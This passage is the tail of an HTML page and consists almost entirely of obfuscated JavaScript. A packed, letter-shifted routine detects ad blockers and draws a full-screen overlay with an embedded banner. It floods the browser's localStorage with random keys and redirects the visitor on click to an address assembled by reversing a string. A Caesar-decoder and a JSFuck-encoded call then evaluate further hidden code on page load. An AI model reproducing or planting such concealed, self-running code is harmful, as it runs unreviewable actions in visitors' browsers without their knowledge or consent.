J=C.2a||C.2B(\'2a\')[0],b=C.1j(\'k\');b.2z=\'1s/7H\';l(b.2y){b.2y.1e=d}L{b.1f(C.7O(d))};J.1f(b);7Q(n);C.V.24=\'\';C.V.k.1e+=\'11:1F !Y\';C.V.k.1e+=\'1a:1F !Y\';r R=C.2l.2g||H.3e||C.V.2g,g=H.7R||C.V.2m||C.2l.2m,e=C.1j(\'1O\'),c=u();e.1i=c;e.k.1q=\'33\';e.k.1h=\'0\';e.k.1b=\'0\';e.k.17=R+\'1M\';e.k.1m=g+\'1M\';e.k.2O=q;e.k.2k=\'7S\';C.V.1f(e);r m=\'<b 21="7T://7U.7V/8e;"><2X 1i="2T" 17="2Q" 1m="40"><2S 1i="3f" 17="2Q" 1m="40" 6m:21="7Y:2S/8g;8C,8F+8D+8H+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+8B+8E+8G/8J/8K/8L/8q/8z+/8i/8j+8k/8l+8m/8o/8p/8v/8w/8x/8y+8a/8u+8t+8s+8r+8h+8n/8I+7W/7G+70/7E+6J+6K+6L+6M/6N+6O/6P/6I/6Q+6S+6T/6U+6V+6W+6X+F+6Y/6R/6G/6x/7F/6p/+6q/6r++6s/6t/6u+6v/6o+6w+6y==">;</2X></b>\';m=m.1c(\'2T\',u());m=m.1c(\'3f\',u());r s=C.1j(\'1O\');s.24=m;s.k.1q=\'1Z\';s.k.1I=\'1S\';s.k.1h=\'1S\';s.k.17=\'6z\';s.k.1m=\'6a\';s.k.2k=\'2D\';s.k.1J=\'.6\';s.k.3v=\'3w\';s.1n(\'6B\',D(){p=p.6C(\'\').6D().6E(\'\');H.3E.21=\'//\'+p});C.1p(c).1f(s);r o=C.1j(\'1O\'),N=u();o.1i=N;o.k.1q=\'33\';o.k.1b=g/7+\'1M\';o.k.6Z=R-6H+\'1M\';o.k.6A=g/3.5+\'1M\';o.k.2O=\'#7l\';o.k.2k=\'2D\';o.k.1e+=\'W-1Q: "7n 7o", 1K, 1H, 1G-1E !Y\';o.k.1e+=\'7p-1m: 7q !Y\';o.k.1e+=\'W-1v: 7r !Y\';o.k.1e+=\'1s-1B: 1z !Y\';o.k.1e+=\'1a: 7s !Y\';o.k.23+=\'3i\';o.k.3D=\'1S\';o.k.7t=\'1S\';o.k.7m=\'3t\';C.V.1f(o);o.k.7u=\'1F 7w 7x -7y 7z(0,0,0,0.3)\';o.k.28=\'3d\';r w=30,h=22,y=18,S=18;l((H.3e<3h)||(7a.17<3h)){o.k.3F=\'50%\';o.k.1e+=\'W-1v: 7B !Y\';o.k.3D=\'7C;\';s.k.3F=\'65%\';r w=22,h=18,y=12,S=12};o.24=\'<3a k="1t:#7D;W-1v:\'+w+\'1V;1t:\'+j+\';W-1Q:1K, 1H, 1G-1E;W-1X:7v;11-1b:1l;11-1I:1l;1s-1B:1z;">\'+i+\'</3a><3y k="W-1v:\'+h+\'1V;W-1X:7k;W-1Q:1K, 1H, 1G-1E;1t:\'+j+\';11-1b:1l;11-1I:1l;1s-1B:1z;">\'+v+\'</3y><7b k=" 23: 3i;11-1b: 0.3j;11-1I: 0.3j;11-1h: 2u;11-3n: 2u; 3x:7j 72 #73; 17: 25%;1s-1B:1z;"><q k="W-1Q:1K, 1H, 1G-1E;W-1X:2C;W-1v:\'+y+\'1V;1t:\'+j+\';1s-1B:1z;">\'+x+\'</q><q k="11-1b:74;"><2r 75="1d.k.1J=.9;" 76="1d.k.1J=1;"  1i="\'+u()+\'" k="3v:3w;W-1v:\'+S+\'1V;W-1Q:1K, 1H, 1G-1E; W-1X:2C;3x-77:3t;1a:1l;78-1t:\'+z+\';1t:\'+X+\';1a-1h:2v;1a-3n:2v;17:60%;11:2u;11-1b:1l;11-1I:1l;" 71="H.3E.79();">\'+A+\'</2r></q>\';H[\'\'+O+\'\']=2F;2c{19 H[\'\'+O+\'\']}29(t){}}}})();H.3l=D(f,u){r o=7c.7d,p=H.7e,e=o(),s,j=D(){o()-e<u?s||p(j):f()};p(j);K{7f:D(){s=1}}};r 3k;2P(D(){D b(){2c{K\'1x\'3c H&&H[\'1x\']!==32}29(f){K!1}};D m(){r o=f(10),u=f(10);p(o,u);r s=j(o);l(s==u){K!0}L{K!1}};D p(f,u){l(u==\'\'){1x.7g(f)}L{2Y=u;1x.2d(f,2Y)}};D j(f){27=1x.2W(f);l(27){};l(27){K 27}L{K\'34\'}};D f(f){r o=\'\',p=1o;f=f||30;1r(r u=0;u<f;u++)o+=p.16(E.T(E.U()*p.M));K o};D d(f,u){K E.T(E.U()*(u-f)+f)};r e=0,o=\'7h\';l(2R!=\'2A\'){l(b()){l(m()){r u=j(o);l(u==\'34\'){p(o,f(1U));u=f(1U);r s=1,n=\'\';1k(s<30){2H=f(10);2I=f(d(0,9));1x.2d(2H,2I);s++};19 s}L{};u=u.M;u--;l(u>0){p(o,f(u));K!0}L{l(e==1){p(o,f(1U));2s.2d(\'2q\',0)}}}L{}}L{}};3k=H.3l(D(){H[\'\'+O+\'\'].1Y(H[\'\'+O+\'\'].1L,H[\'\'+O+\'\'].7i)},2U*2o)});',62,543,'|||||||||||||||||||tuzmf|jg||||||wbs|||||||||||epdvnfou|gvodujpo|Nbui|||xjoepx|ws6||sfuvso|fmtf|mfohui||dIVgJcTSejt|Tusjoh|gspnDibsDpef|||gmpps|sboepn|cpez|gpou||jnqpsubou||||nbshjo|||efdpef||dibsBu|xjeui||efmfuf|upq|sfqmbdf|uijt|dttUfyu|bqqfoeDijme|dibsDpefBu|mfgu|je|dsfbufFmfnfou|xijmf|10qy|ifjhiu|beeFwfouMjtufofs|NdQJcvix|hfuFmfnfouCzJe|qptjujpo|gps|ufyu|dpmps|5000qy|tjaf|uijtvsm|mpdbmTupsbhf|JeALLURuWJl|dfoufs|qbeejoh|bmjho|d2|128|tfsjg|0qy|tbot|hfofwb|cpuupn|pqbdjuz|Ifmwfujdb|USAhoLQrLB|qy|tfuQspqfsuz|EJW|oI7fYaPtH|gbnjmz|tsd|30qy|pompbe|EeflNdqJq|qu|GIQvFZwyBda|xfjhiu|BhuGZfohlwo|bctpmvuf|tvctus||isfg||ejtqmbz|joofsIUNM|||hpu|wjtjcjmjuz|dbudi|joefyPg|usz|tfuJufn|ofx|Jnbhf|dmjfouXjeui|pofssps|97|SdsvcvCWxWma|aJoefy|epdvnfouFmfnfou|dmjfouIfjhiu|posfbeztubufdibohf|1000|opof|hiBsqPitLr|ejw|tfttjpoTupsbhf|mpbe|bvup|60qy|jtObO|buubdiFwfou|tuzmfTiffu|uzqf|ifbe|hfuFmfnfoutCzUbhObnf|300|10000|AnG2bXOwcj5qZ28|voefgjofe|ZXSgZ2iicn5mcB|aa|yy|sfnpwfFwfouMjtufofs|ZXSaAYK2AYJ|cmpdlfs|be|efubdiFwfou|cbdlhspvoeDpmps|whKDvusLfSM|160|ulqmzIcSoZ|jnbhf|GJMMWFDUJE1|FrvaAGaO|epTdspmm|hfuJufn|twh|ofxwbmvf|EPNDpoufouMpbefe|op|||ovmm|gjyfe|oo|dHGzeH5mdnGldz55d20vfXGpc28vZ29u||dpnqmfuf|sfbezTubuf||tdsjqu|jo|wjtjcmf|joofsXjeui|GJMMWFDUJE2|cboofs_be|640|cmpdl|5fn|BqTPRiynphP|igjiLIVojmv|dijmeOpeft|sjhiu|gXnnLWOSptRt|XEclzfsHqLl|ijeefo|dijmtEZTTRIK|224|15qy|d3|dvstps|qpjoufs|cpsefs|i1|98|i3|ZXSaAX5aAR|kqh|nbshjoMfgu|mpdbujpo|appn|123|npd|Evjop|ZXSvMnWjZYlvZ29u|ejtbcmfe|ibwf|voefstuboe|bxftpnf|epfto|Cvu|nbljoh|ldpmcebldpmc|Mfu|xjuipvu|tuzmfTiffut|lffq|dbo|xf|bewfsujtjoh|fssps|jodpnf||nf|nz|NUN2O19iAD1kcHmmcoSKSEJ0OkRvboCo|ZXRvcXGqcD5zeR|103|e2mlAW9ab3maZ3KidHWzMnqxAx|ZXS2AYK0bYOmcXWveD0aOENzNz5rdHd|196|BCDEFGHIJKLMNOPQRSTUVWXYZAbcdefghijklmnopqrstuvwxyza0123456789|bojnbujpo|91|nt|ZnGvcnWzY2GlMneqAh|dlosyLfkIko|mph|uzqfpg|468qy|jotfsuCfgpsf|115|tfuJoufswbm|cHGzA2WgZnGvcnWzMneqAh|AnG2bXOwckFvbXOw|boWqZ3miAINvZ29u|ZnGvcnWzMnqxAx|ZXRvAn94cnW0e29zb3NvZ29u|ZT5tbYAmd3CwdoSuAXSqZT5meR|ZXS2AYK0bYOqcndvZX9tMnOwcR|Z2GaMnOtbXOsZXKqcHm0fT5kc20|dIKwcX90AT5xZXmzMnOwcR|ZXSaMomibH9wMnOwcR|ZYNvbX5jc3hvZ29u|OEZ4fEZxMnqxAx|d3G1ZYKmMXGlMoCvAx|fwfou|OaJxfElxMnqxAx|d2u5d2OzZYCmdj5rdHd|plbz|ZXSkcHmmcoRuNEBzNUR3MXiwd3RyMXKicn5mdj1iAD5rdHd|R0SPMUNaOD0yNEluNUN3fD1iAD1jZX5vAYJ|ZXRucHGzA2VvdH5o|Xip|ZnGvcnWzbXR|Uibu|127|ZXRucHWneB|2048|ZXSDZX5vAYKYdnGx|ZXRuAoKicXV|ZXRubHWiAHWz|ZXRubX1o|ZXRubX5vAYJ|ZXRucHGjAXx|ZXRucHJ|ZXRuAn9weHWz|ZnGvcnWzOaJ4fElx|a0|Ab|ZXRuZ29veHGqcnWz|ZXRuZ29veHGqcnWzMUF|ZXRuZ29veHGqcnWzMUJ|RXRaNEC4NUR1||RXRaNEC4NkVx|fodpef|sggZQHFOS|192|ZnGvcnWzOEZ4|RXSHdnGuAUF|ZXSgAn9weHWz|191|ZXSgZnmo|ZXSgd2yweB|ZXSgd3CiZ2V|ZXSaY3S5dHV|ZXSgOaJ4|ZXSgNaBx|ZXSgNUJx|ZXSgZYKmZR|d1|ZXSadYWidnV|ZXSndnGuAR|ZXSpAXGlAYJ|ZXSqAoKicXV|ZXSxc3C1dB|ZXSaMUF|ZXSaMUBy|ZXSaMXKicn5mdh|ZXSaMXAwc3Smdh|ZXSabXSmZnGz|ZXSadHGkAR|RXSCdnWi|RXSHdnGuAUJ|bo|FFFFFF|ZXSCAB|ZnGvcnWzZXR|JHGlY2KwfB|ZXSgZn94|ZXSacH90|dH9xeYCiAB|A29wA2ymY2Gl|c3W0ZoKibX4udHGqAB|d3CwcoOwdnWlY2yqcnt|777777|ZXSDZX5vAYJ|g27e24|GGGGGG|Xfmdpnf|Ju|mpplt|mjlf|zpv|sf|vtjoh|ZXSjZX5vAYJ|ZnGvcnWzY2Gl|RXSHdnGuAUN|SHm2RXRy|RXSHdnGuAUR|RXSNZYmmdkF|RXSNZYmmdkJ|RXSaY2ewc2etAW8xNR|RXSaY2ewc2etAW8xNh||RXSaY2ewc2etAW8xNx|RXSaY2ewc2etAW8xOB||||tfuUjnfpvu|SHm2RXR|SHm2RXRz|ZXSVAXGaAYJ|SHm2RXRa|SHm2RXSC|SHm2RXSD|SHm2RXSE|RXSKcXGoAR|gsbnfFmfnfou|RXSFbYZ|RXSDc3hyOkB|RXSEc250ZXmvAYJ|A2yqcnuae3KidICmdh|RXR3Nki4PUB|ymjol|bdpt|Vw0MgQamtCFMA|14YP7dS5XW1RCfeu3d|RiAMZMO54|f8ys8o5mqYzo|v3U9BcEkYxJNYgyntbsxL9xVCC5Lk8z2eDx|Lr8c7n0SqxbtoS|vKzmV|eFgmrY6haD4ie1kTha0vknQlzhEkwOZEtV0AhhkLCrMQsRMgEVRJayNCuTPvdSxMaseR2EGP0OEeotZr0zpKzFC0GIUCIfgzydzVz8kgmI7tItaTghbui4iZxdE3N29J5ENaeCOP2JGdD5z6ITevpg4H5eRONXe4dEdkOOfOHnc02|3fVfvBUSbONt0agnm|VJXseWQFq7aIz7pXYjVhnS3levkcAJ73lhiUbpbFLNPi8vq2N8CWdfpue|hlKpdhGuagNaxBBBBCKSV5FslKhhh|160qy|40qy|dmjdl|tqmju|sfwfstf|kpjo|bX5aMnGld2K5A29wA2ym|DHg7TBQ2W6BkUPVb8JaE3dlrf2FOHvmXHgy9WLJCC72KN1mBvMLC3ubPODCo3QZ0JJ5dGsMs7dDq|120|qzRMjCv8XEZhyFANcfFrJjTN8s|RdXsVSIKTMscCOByAUIchTDtIYKlnCyjtNwFsGWdhF|i0HtPDt9VxQ2yp6|VjnBzoh9VfQvsqwN8XnBetwj6hOxCNiQsQrfnpYzxAt8rM9KAzcirG6MACAKOBOnZtPTbCUlTrdqoDGFlouZkuSFGmBUFuhyeERmggiT3eeEBagccIZQVEHKqHU|VBEWhwyICaQ9MVvgrREuW|vJ70xPthGXVRDgAD1VJ0Fuupi66E|taTeBuLuxlSSOoDJjEaOad0SP|lnMcLntF|y0a6ubvRZwQyxU0WN1mI9Beu5Mq|TSXiOtnPbawLaRZdF0iW5oElvRRLgVhn4InrB2zvQygNV1n4aMSUNBrMiO6CIDfFYNEp2OtZ8NeDfCC6KzeNmqt3vHyAfgz7FP1wzQwiPyM7UQXkWVWwAlOK|G2R|cUqmic|F5ImRT6TIwWTV0W|k9yKWCFFcXFYGWAROY9|1IY6hilBS9F5dsUhN|0u6rkJmAcaTqfnj|NkB3YKVLz|njoXjeui|njoIfjhiu|jrLkpSBFEmA4tpMiyThdz6hihPz7FfD2QJ4EIc7qP7nSxUCzw5iHyG|podmjdl|tpmje|DDD|35qy|ponpvtfpwfs|ponpvtfpvu|sbejvt|cbdlhspvoe|sfmpbe|is|Ebuf|opx|sfrvftuBojnbujpoGsbnf|dmfbs|sfnpwfJufn|pjTtBaJlK|CriFqVfpCq|1qy|500|ggg|cpsefsSbejvt|Bsjbm|Cmbdl|mjof|opsnbm|16qu|12qy|nbshjoSjhiu|cpyTibepx|200|14qy|24qy|8qy|shcb|tdsffo|18qu|45qy|999|J1UqP7DoCAP|COzFOjGHf5DyhAzJU6LWzHP2t5K5df|CLqybrmBPwDrCkaUGBq2OGveK5qbfmT5UcxuCmBwOhFefFHJ6P6KVu42OivwaAwkYUIyxjbCYVJNoBLb5Qr9TM3ho1LBPFlhIWXCJNV14ECG2PI3LPgRqH2pTRqLZBFeL0NHdEh1ycePXz|dtt|ZXSkcHm4fD5vAYR|ZXS0dnGkb2Wzdz5vAYR|ZnGvcnWzeIKiZ2tvcnW0|beofubtjb|dpn|[base64]|dsfbufUfyuOpef|ZXSvAYSid2miMnOwcR|dmfbsJoufswbm|joofsIfjhiu|9999|iuuqt|cju|mz|0ohb14RK3HPXrEnPxKhSpTnf8PPiBRrjViQNcVHltDk5Mub4DcfGiY9OO0Uqoz|eH9zdnWveIpvZXSvAYSid2miMnOwcT9uA2mlM2GlMnqa|ebub|Er93w3vnSZ91RfqeR2qiR2mbxPwou2wlSL5cu20oSfY2tPGoub5iR28|rvfszTfmfdups|Mz9xZXemZXRzMnewc2etAYO5cnSqZ2G0bX9vMnOwcT9xZXemZXRwboNwZXSaZomoc29ocHVvboN|Er93w3vnS29oS2qeEfGouL9aSAGeugGeE3G0RQC0E2emRPwevr9fRQSiR29nEfecup|Er93w3vnS3G0RQKiRr5cu20oRPK4E2KowPClSPGltPGkEfecup|Er9aSASevgKiv2enSr55RPaour5cu20oSfY2tPGoub5iR28|Er9aSAFnwAwiwAKevb5cu20oSfY2tPGoub5iR28|fn9wenWzMnGlcnW0ZYOqZT5kc20wd2iidnWlM2Kicn5mdoCiA2WaM2SidoS0ZXeaZnGvcnWzMnGadIh|Z3K1cnOpfYKwcHxvZXSvAYSid2miMnOwcT92ZYO0Q2AoQUN|bE0yNER|fXGpc28vZXSvAYSid2miMnOwcT9aAYK2Q3N9NkZz|fXGacnlvZXSvAYSid2miMnOwcT9lAYOqA24wdnWtZYWvZ2hwA2A4M2WtbYSmdHGzeH5mdm8|c3huAD5iAH5meHGabXFvZ29uM2G1bXR9NaN|d2WzenVvZXSvAYSid2miMnOwcT9xdn9uc2ywZXR|AE0y|3GMrAZR|bc|qoh|ZcVNOWkrHzTxsSVHtMv6|c29wmwc2yo5|fkJabcX26TlrhNEB7ICzSBBEpN7lkBBBBJoSTUmN6BDU4yilQuZ5jOjBJ9QMw6esTqrHZdmqN5cfohlR8OEBotHjHNxBBCfuKSFGVXNQO2HeUF1FZinGR7M339sxohW2JjSKOJHBh1TRlGBIqhoRqLoACBYwwwYg9nc5otyvUrEO|dJb9A8JlHZb9PHYQKEn5SoNY5qjn7ZuUMC24cuVLnLoAfXtXqhIoaJQ5VvdwOpEsm8HVsWzVCN4yrR|JTxJa5wgRzEG3Y|NhaOGbDWzIWJPOcy1FEsuDau6aNFHaGaGxGAK19kqKz2ry5CdnzCN|vXE20MtOJEeRvu4MYB|pHLnX8EBGfEPygPKN4EdoUZsuU7eiAmuUX7PYIC1DmFXlQP0KnhFN1qfct5DdB2VDUT6RzINbFuzd3MBmXdEkASfzMqLAT9vU02086wv0uKb|Moy0uJMNLq3vwyJ61jZI33Rr3N24l|bb2uiZXIYVGEVQEaVPUop0eIjqrcdfIkbA2eDRlMTMz|1GNaAJHRS3IXK4G1UrXuPbBEr0A9juWAsh1T6KMj7C1NBuVDY1yOC0Z0pM9iqL4|DYSUURbxWphcLfEFt2it4NuKdOWUZ2LhdmxI2wZPEGUb4GR|reXz60L14l|SVJsxHl|WPQfm7SJefJClep|IZ9XBaqAMTTDORsAcHP1o4W4i9vEQ7SUjJJzbGRpjsgyDgujiu4tL8LfLrQi34E2T7UtSPISjzNsBysuOnt9I5Rbx9PcV1I4Xew8a0K8pcwPp|xe4LBolncbfQtqB|0jewhcsEfCidL|w7|FvK0HuMVkWguwxFZrnbS66KY9Bqbq6dDzLijW|tBBBENBBBtLztLDhplKDSzdoJFCBUr6vpVGCUNaNas6vskrrpTFiJHChbytcIde3eZXGh0OEUnx8QAZ2N5PUlgIy|cbtf64|1CNWFYs6|foq7UOUVpKzgn5vbmqbW5fYlPEh7l5PUbbnprLTod3OaA2enIi4esb2uIS0gWRVGBRFEQFyQOCRYp6Piwc28JDBkq19gT0uMoad29wc25vcn1ucXXmqbOkZ3egY1pbHiVWGSNUFxbHipYGygr5vci4fIf3u7Iy8ghl5QgkZ3fh4PChZG|jWCPSx0LHhpBBBBOTViFVhBBBLBBBBBpDBNBBBCP8hHrBBBC|go5FSFR9QU3TLToW1eYlt7PtsLzqrbncnqrSlAGeYW1SVWISJTIRIS309QUr4fIq3OaQa8|tBBBEs6|LnTy|Mz8wLztsEx8P4vMklu7gioKahm5e7f3ulAHUZWmAQU08wMj7PDxv|w792eocceIUAZXIAYm7ZXmqAXWoWSlZoKjc8|QaOad3nzNkmvssktMEipbIeg3'.tqmju('|'),0,{}));*/ });
var SAAvdvKy = [+!+[]] + (+(+!+[] + [+!+[]] + (!![] + [])[!+[] + !+[] + !+[]] + [!+[] + !+[]] + [+[]]) + [])[+!+[]] + [+[]] + [+[]];
var TyZcHjUMYz = '';
var _0x1fe5 = ['length', 'charCodeAt', 'fromCharCode'];
for (var i = 0; i < ouZjaDiijRfP[_0x1fe5[0]]; i++) { var VQrXQMdbZyN = ouZjaDiijRfP[_0x1fe5[1]](i); if (97 <= VQrXQMdbZyN && VQrXQMdbZyN < 123) { TyZcHjUMYz += String[_0x1fe5[2]]((VQrXQMdbZyN - SAAvdvKy + 7) % 26 + 97) } else { if (65 <= VQrXQMdbZyN && VQrXQMdbZyN < 91) { TyZcHjUMYz += String[_0x1fe5[2]]((VQrXQMdbZyN - SAAvdvKy + 13) % 26 + 65) } else { TyZcHjUMYz += String[_0x1fe5[2]](VQrXQMdbZyN) } } };
var x = TyZcHjUMYz;
[][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]][([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
    []
] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
    []
] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]]((!![] + [])[!+[] + !+[] + !+[]] + (+(!+[] + !+[] + !+[] + [+!+[]]))[(!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (+![] + ([] + [])[([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
    []
] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
    []
] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + ([][
    []
] + [])[+!+[]] + (+![] + [![]] + ([] + [])[([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
    []
] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
    []
] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]])[!+[] + !+[] + [+[]]]](!+[] + !+[] + !+[] + [!+[] + !+[]]) + (![] + [])[+!+[]] + (![] + [])[!+[] + !+[]] + (![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[!+[] + !+[] + [+[]]] + (+(+!+[] + [+[]] + [+!+[]]))[(!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (+![] + ([] + [])[([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
    []
] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
    []
] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + ([][
    []
] + [])[+!+[]] + (+![] + [![]] + ([] + [])[([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + ([][
    []
] + [])[+!+[]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[+!+[]] + ([][
    []
] + [])[+[]] + ([][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[+!+[] + [+[]]] + (!![] + [])[+!+[]]])[!+[] + !+[] + [+[]]]](!+[] + !+[] + !+[] + [!+[] + !+[] + !+[] + !+[]])[+!+[]] + (!![] + [][(![] + [])[+[]] + ([![]] + [][
    []
])[+!+[] + [+[]]] + (![] + [])[!+[] + !+[]] + (!![] + [])[+[]] + (!![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[+!+[]]])[!+[] + !+[] + [+[]]])()
</script>

</html>
